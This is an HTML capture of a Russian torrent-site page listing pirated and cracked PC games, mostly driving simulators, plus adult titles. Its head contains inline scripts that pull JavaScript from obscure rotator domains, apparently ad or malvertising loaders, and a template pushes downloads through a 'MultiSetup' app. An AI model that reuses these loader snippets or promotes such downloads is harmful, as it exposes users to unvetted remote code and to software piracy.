

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrentbits.ru/simuljator-ezdy-na-mashine-po-rossii-na-pk/
body_size: 18384
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTL8CXH');</script>
<!-- End Google Tag Manager -->    
    <script type="text/template" id="tbdsaf323-t">
            <p class="p_{{classID}}">Загрузка torrent-файла доступна через приложение MultiSetup:</p>
            <a class="a_{{classID}}" {{onclick}} >
                    <div class="div_{{classID}}">
                        Скачать torrent-файл
                        <span class="span_{{classID}}">{{nameProgram}}</span>
                    </div>
            </a>
        </script>
<meta charset="utf-8">
<title>Симулятор Езды на Машине по России на ПК скачать торрентом</title>
<meta name="description" content="Скачать компьютерные игры через торрент можно у нас бесплатно. Здесь собраны лучшие новинки и предоставлены хорошие репаки от Механики, Хатаба и других взломщиком игр для ПК. Загрузить понравившуюся игры с торрента - это лучшее решение загрузки на сегодняшний день.">
<meta name="keywords" content="игры,скачать,торрент,новинки,2022 год">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://torrentbits.ru/index.php?do=opensearch" title="Скачать новые игры через торрент на TorrentBits.ru бесплатно">
<link rel="canonical" href="https://torrentbits.ru/simuljator-ezdy-na-mashine-po-rossii-na-pk/">
<link rel="alternate" type="application/rss+xml" title="" href="https://torrentbits.ru/simuljator-ezdy-na-mashine-po-rossii-na-pk/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=c46b9" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=c46b9"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=c46b9" defer></script>
<script>
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'hwzb'};token=localStorage.getItem('hwzb')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/hwzb.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('hwzb', token);</script>
   <meta name="yandex-verification" content="09f595f5216874b2" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="yandex-verification" content="962a3a390811a619" />
<meta name="google-site-verification" content="e36XODgTrPl0nxQOkhSUdxEpDgIVQL3GesRMGEOOJJo" />
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'hwzb'};token=localStorage.getItem('hwzb')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/hwzb.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('hwzb', token);</script>
  <link rel="shortcut icon" href="https://torrentbits.ru/favicon.ico" />
  <link rel="icon" href="https://torrentbits.ru/favicon.ico" type="image/x-icon">
  <link href="/templates/Stormkino/style/styles.css?v=1.2.0" type="text/css" rel="stylesheet" />
  <link href="/templates/Stormkino/style/engine.css?v=1.2.0" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,700;1,500&display=swap" rel="stylesheet">
<script charset="utf-8" async src="https://newcreatework.monster/pjs/A25hXMa4W.js"></script>
<div class="rl_cnt_bg" data-id="358105"></div>
</head>   
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTL8CXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrap">
	<!-- 
	<a href="#" class="brand-link"></a>
	 ссылка фона, уберите ее из комментария, плюс нужно будет отрегулировать отступ от верха -->
	<div class="main center">
		<header class="header" id="header">
			<a href="/" class="logotype" title="На главную">TorrentBits.ru</a>
			<div class="search-box">
                <form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-inner">
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>
            
			<div class="show-login img-box" id="loginbtn"><span class="fa fa-user"></span></div>
		</header>
	
           
	<div class="related tcarusel carou-top">
        <div class="rel-title">Новинки:</div>
		<div class="tcarusel-scroll clearfix">
			<div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12825-the-lewd-knight-18.html"><img src="/uploads/posts/2025-02/1740072435_1617996446_the-lewd-knight.jpg" alt="The Lewd Knight 18+" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12825-the-lewd-knight-18.html">The Lewd Knight 18+</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12824-personal-assistant-blackheart-18.html"><img src="/uploads/posts/2025-02/1739915373_32b6d8a821_personal-assistant-blackheart-01928421.jpg" alt="Personal Assistant: Blackheart (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12824-personal-assistant-blackheart-18.html">Personal Assistant: Blackheart (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html"><img src="/uploads/posts/2025-02/1739830267_652d020109_the-last-of-us-part-2-remastered-987192874.jpg" alt="The Last of Us Part II Remastered" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html">The Last of Us Part II Remastered</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html"><img src="/uploads/posts/2025-02/1738786970_a348352e10_kingdom-come-deliverance-2-12984127894-1201.jpg" alt="Kingdom Come: Deliverance II" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html">Kingdom Come: Deliverance II</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12821-indiana-jones-and-the-great-circle.html"><img src="/uploads/posts/2024-12/1733484695_indiana-jones-and-the-great-circle.jpg" alt="Indiana Jones and the Great Circle" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12821-indiana-jones-and-the-great-circle.html">Indiana Jones and the Great Circle</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12820-between-beasts-18-na-pk.html"><img src="/uploads/posts/2024-12/1733261647_e197afe522_between-beasts-9812778214.jpg" alt="Between Beasts (18+) на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12820-between-beasts-18-na-pk.html">Between Beasts (18+) на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12819-succubus-roulette-18-na-pk.html"><img src="/uploads/posts/2024-12/1733260548_zy4ydx.png" alt="Succubus Roulette (18+) на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12819-succubus-roulette-18-na-pk.html">Succubus Roulette (18+) на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html"><img src="/uploads/posts/2024-12/1733259626_d226b56055_sicae-12341.png" alt="Sicae Episode 6 на ПК (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html">Sicae Episode 6 на ПК (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12817-metro-awakening-bez-vr-na-pk.html"><img src="/uploads/posts/2024-11/1732998336_5d150015cd_metro-awakening.jpg" alt="Metro Awakening без VR на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12817-metro-awakening-bez-vr-na-pk.html">Metro Awakening без VR на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html"><img src="/uploads/posts/2019-01/1548943095_s_t_a_l_k_e_r_-2.jpg" alt="Сталкер 2 Патч 1.0.1 на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html">Сталкер 2 Патч 1.0.1 на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html"><img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Сталкер 2 Русская озвучка" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html">Сталкер 2 Русская озвучка</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12814-vzlom-stalker-2.html"><img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Взлом Сталкер 2" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12814-vzlom-stalker-2.html">Взлом Сталкер 2</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12813-children-of-morta-poslednjaja-versija.html"><img src="/uploads/posts/2024-10/1728409294_1579546769_children-of-morta.jpg" alt="Children of Morta (Последняя версия)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12813-children-of-morta-poslednjaja-versija.html">Children of Morta (Последняя версия)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html"><img src="/uploads/posts/2024-10/1728219414_silent-hill-2.jpg" alt="SILENT HILL 2 Remake (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html">SILENT HILL 2 Remake (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12811-until-dawn-remake-2024.html"><img src="/uploads/posts/2024-10/1728074460_until-dawn.jpg" alt="Until Dawn Remake (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12811-until-dawn-remake-2024.html">Until Dawn Remake (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12810-the-lust-city-2-18.html"><img src="/uploads/posts/2024-10/1727964825_lust-city.jpg" alt="The Lust City 2 (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12810-the-lust-city-2-18.html">The Lust City 2 (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12808-sex-hospital-18.html"><img src="/uploads/posts/2024-10/1727951094_sex_hospital.jpg" alt="SEX Hospital (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12808-sex-hospital-18.html">SEX Hospital (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12807-americas-next-top-pornstar-18.html"><img src="/uploads/posts/2024-10/1727900637_americas-next-top-pornstar.jpg" alt="America&#039;s Next Top Pornstar (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12807-americas-next-top-pornstar-18.html">America&#039;s Next Top Pornstar (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12806-lust-epidemic-18.html"><img src="/uploads/posts/2024-10/1727899762_43846439.webp" alt="Lust Epidemic (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12806-lust-epidemic-18.html">Lust Epidemic (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12805-zoochosis-vzlom.html"><img src="/uploads/posts/2024-10/1727819747_ca6fb4951d_zoochosis.jpg" alt="Zoochosis Взлом" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12805-zoochosis-vzlom.html">Zoochosis Взлом</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12804-final-fantasy-xvi.html"><img src="/uploads/posts/2024-09/1726822650_973471b935_final-fantasy-xvi-97812798412978.jpg" alt="Final Fantasy XVI" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12804-final-fantasy-xvi.html">Final Fantasy XVI</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12803-hit-of-chernobyl.html"><img src="/uploads/posts/2024-09/1726820087_baeac375a2_hit-of-chernobyl.jpg" alt="Hit of Chernobyl" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12803-hit-of-chernobyl.html">Hit of Chernobyl</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12802-7-days-to-die-2024.html"><img src="/uploads/posts/2024-09/1726817899_7-days-to-die-2731.jpg" alt="7 Days to Die (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12802-7-days-to-die-2024.html">7 Days to Die (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12801-tekken-8.html"><img src="/uploads/posts/2024-09/1726779257_tekken-8.jpg" alt="Tekken 8" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12801-tekken-8.html">Tekken 8</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12800-robocop-rogue-city.html"><img src="/uploads/posts/2024-09/1726773204_robocop-rogue-city-8399.jpg" alt="RoboCop: Rogue City" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12800-robocop-rogue-city.html">RoboCop: Rogue City</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12799-alone-in-the-dark.html"><img src="/uploads/posts/2024-09/1726771970_alone-in-the-dark-3428.jpg" alt="Alone in the Dark" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12799-alone-in-the-dark.html">Alone in the Dark</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12798-god-of-war-ragnarok.html"><img src="/uploads/posts/2024-09/1726770360_god-of-war-ragnarok-4640.jpg" alt="God of War: Ragnarok" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12798-god-of-war-ragnarok.html">God of War: Ragnarok</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12797-avatar-frontiers-of-pandora-vzlom.html"><img src="/uploads/posts/2023-12/1702491523_1702151752_56fv.jpg" alt="Avatar: Frontiers of Pandora Взлом" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12797-avatar-frontiers-of-pandora-vzlom.html">Avatar: Frontiers of Pandora Взлом</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12794-marvels-spider-man-2.html"><img src="/uploads/posts/2023-10/1697133502_marvels-spider-man-2.jpg" alt="Marvel’s Spider-Man 2" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12794-marvels-spider-man-2.html">Marvel’s Spider-Man 2</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12796-resident-evil-3-remake-pc.html"><img src="/uploads/posts/2023-10/1697135745_1621665211_resident-evil-3-remake-poster.jpg" alt="Resident Evil 3 Remake (PC)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12796-resident-evil-3-remake-pc.html">Resident Evil 3 Remake (PC)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12795-resident-evil-2-remake-pc.html"><img src="/uploads/posts/2023-10/1697134100_1619827126_resident-evil-2-remake-poster.jpg" alt="Resident Evil 2 Remake (PC)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12795-resident-evil-2-remake-pc.html">Resident Evil 2 Remake (PC)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/72-world-war-z.html"><img src="/uploads/posts/2019-02/1549731054_world-war-z.jpg" alt="World War Z" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/72-world-war-z.html">World War Z</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/126-the-outer-worlds.html"><img src="/uploads/posts/2019-02/1550683970_the-outer-worlds.jpg" alt="The Outer Worlds" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/126-the-outer-worlds.html">The Outer Worlds</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/385-need-for-speed-most-wanted-2012-limited-edition-repack.html"><img src="/uploads/posts/2020-02/1581863683_need-for-speed-most-wanted-limited-edition.jpeg" alt="Need for Speed Most Wanted (2012) Limited Edition" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/385-need-for-speed-most-wanted-2012-limited-edition-repack.html">Need for Speed Most Wanted (2012)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/422-trackmania-2020.html"><img src="/uploads/posts/2020-07/1593599490_trackmania.jpg" alt="Trackmania 2020" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/422-trackmania-2020.html">Trackmania 2020</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/423-dirt-5-repack.html"><img src="/uploads/posts/2020-07/1593622665_dirt-5.jpeg" alt="DiRT 5" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/423-dirt-5-repack.html">DiRT 5</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/424-the-outlast-trials-torrent.html"><img src="/uploads/posts/2020-07/1593667867_the-outlast-trials.jpeg" alt="The Outlast Trials" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/424-the-outlast-trials-torrent.html">The Outlast Trials</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/425-dying-light-hellraid.html"><img src="/uploads/posts/2020-07/1594186729_dying-light-hellraid.jpeg" alt="Dying Light: Hellraid" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/425-dying-light-hellraid.html">Dying Light: Hellraid</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/426-project-cars-3-deluxe-edition.html"><img src="/uploads/posts/2020-07/1594225387_project-cars-3.png" alt="Project CARS 3: Deluxe Edition" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/426-project-cars-3-deluxe-edition.html">Project CARS 3: Deluxe Edition</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12793-age-of-wonders-4-vzlom.html"><img src="/uploads/posts/2023-05/1683104846_age-of-wonders-4.jpg" alt="Age of Wonders 4 Взлом" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12793-age-of-wonders-4-vzlom.html">Age of Wonders 4 Взлом</a>
		<div class="mov-c nowrap">
            
        </div>	
</div>
		</div>
		<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
		<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
	</div>
    
		<div class="cols clearfix" id="cols">
			<div class="content">
				
				
               
				<div class="main-title clearfix">
					<h1>Скачать игры торрент бесплатно</h1>
                    
                 
                    
                    
					
					<div class="sorter" data-label="Сортировать по">
						<span class="fa fa-chevron-down"></span>
						<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li><a href="#" onclick="dle_change_sort('date','desc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li class="asc"><a href="#" onclick="dle_change_sort('news_read','asc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="news_read" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_cat_170" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_cat_170" />
</form>
					</div>
					
                    
                    
                           <!-- adplace zxnt -->

<!--end adplace zxnt -->
                    
                    
                    
					<div class="grid-select clearfix" id="grid-select">
						<span data-type="grid-list"><span class="fa fa-reorder"></span></span>
						<span data-type="grid-thumb" class="current"><span class="fa fa-th"></span></span>
					</div>
				</div>
				<div class="floaters clearfix grid grid-thumb" data-view="grid-thumb" id="grid">
					<div id='dle-content'><div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1410-motor-depot-na-pk-mod-mnogo-deneg.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/1410-motor-depot-na-pk-mod-mnogo-deneg.html">
			<img src="/uploads/posts/2021-02/1612175718_motor-depot.jpg" alt="Мотор Депот на ПК Мод Много Денег">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1410-motor-depot-na-pk-mod-mnogo-deneg.html">Мотор Депот на ПК Мод Много Денег</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Топовый симулятор дальнобоя и один из самых лучших, когда-либо созданных для Андроид.СюжетНачало двухтысячных – постсоветское время. Потребность в...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1410-motor-depot-na-pk-mod-mnogo-deneg.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1023-euro-truck-simulator-2-iberia.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/1023-euro-truck-simulator-2-iberia.html">
			<img src="/uploads/posts/2020-12/1608276683_unnamed.jpg" alt="Euro Truck Simulator 2 – Iberia">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1023-euro-truck-simulator-2-iberia.html">Euro Truck Simulator 2 – Iberia</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Авторы завершают работу над обновлением 1.40, которое значительно улучшит графику Euro Truck Simulator 2. Игра получит новую, гораздо более...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1023-euro-truck-simulator-2-iberia.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/250-euro-truck-simulator-2.html">
		<div class="mov-lang">Русский, английский, MULTi</div>
		<a href="https://torrentbits.ru/250-euro-truck-simulator-2.html">
			<img src="/uploads/posts/2022-12/thumbs/1670793783__2022-12-12_002221699.png" alt="Euro Truck Simulator 2 / Онлайн">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/250-euro-truck-simulator-2.html">Euro Truck Simulator 2 / Онлайн</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Euro Truck Simulator 2 (ETS2) представляет собой симулятор, позволяющий вам стать водителем крупного грузовика и погрузиться в уникальные аспекты и...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/250-euro-truck-simulator-2.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/537-gta-san-andreas-s-russkimi-mashinami.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/537-gta-san-andreas-s-russkimi-mashinami.html">
			<img src="/uploads/posts/2020-10/1602620245_1533725610_56fg.jpg" alt="ГТА Сан Андреас с Русскими Машинами">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/537-gta-san-andreas-s-russkimi-mashinami.html">ГТА Сан Андреас с Русскими Машинами</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">GTA San Andreas: Russian Cars – тематическое обновление, добавляющее в знаменитый блокбастер от Rockstar Games коллекцию российских автомобилей и...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/537-gta-san-andreas-s-russkimi-mashinami.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1501-dalnobojschiki-4.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/1501-dalnobojschiki-4.html">
			<img src="/uploads/posts/2021-02/1613130051_1603355512_80804429.jpg" alt="Дальнобойщики 4">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1501-dalnobojschiki-4.html">Дальнобойщики 4</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Дальнобойщики 4 – это переосмысление всех предыдущих частей. Разработчики из SoftLab-Nsk набрались опыта, чтобы в 2019 году выпустить новую номерную...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1501-dalnobojschiki-4.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/2102-ets-2-140325s.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/2102-ets-2-140325s.html">
			<img src="/uploads/posts/2023-03/1677954022_euro-truck-simulator-2.jpg" alt="ETS 2 1.40.3.25s">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/2102-ets-2-140325s.html">ETS 2 1.40.3.25s</a>
	
	<div class="movie-text">
		
